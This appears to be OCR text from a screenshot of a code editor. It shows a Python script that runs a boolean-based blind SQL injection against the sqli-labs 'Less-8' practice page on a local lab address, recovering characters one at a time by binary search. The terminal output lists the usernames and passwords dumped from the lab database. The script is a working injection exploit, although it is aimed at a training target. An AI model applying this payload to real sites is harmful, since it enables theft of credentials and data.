 文件(F) 编辑(E) 选择(S) ··· python [管理员]
资源管理器 ···
用法.py 2.py .\ 1.py 盲注.py 第八题.py 睡眠.py
脚本 > 第八题.py > erfen
PYTHON
__pycache__
.vscode
脚本
1.py
2.py
第八题.py
盲注.py
睡眠.py
携程
携程基础.py
携程用法.py
build
dist
html
lujing
node_modules
tupian
tushu
vue-project
1.php
1.py
2.py
草稿.py
代理.py
多进程.py
多线程.py
大纲
时间线
4 name =
5 for i in range(1,100):
6 a = int(32)
7 b = int(128)
8 d = (a + b)//2
9 while a < b :
10 Get = url + "/**/and/**/ascii(substr((select group_concat(id,username,pass
11 res = session.get(Get)
12 if 'You are in...........' in res.text:
13 a = d + 1
14 d = (a + b)//2
15 else:
16 b = d
17 d = (a + b)//2
18 if d == 32:
19 break
20 name += chr(d)
21 return name
22 if __name__ == '__main__':
23 url = "http://192.168.2.8/sqli/Less-8/?id=1'"
24 name = erfen(url)
25 print(name)
26
问题 输出 调试控制台 终端 端口 注释 Python
PS E:\python> & E:/python/lujing/python.exe e:/python/脚本/第八题.py
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batma
PS E:\python>
2
0 0 0 行 16，列 14 空格: 2 UTF-8 CRLF Python 3.11.3 64-bit Go Live Tabnine: Sign-in is required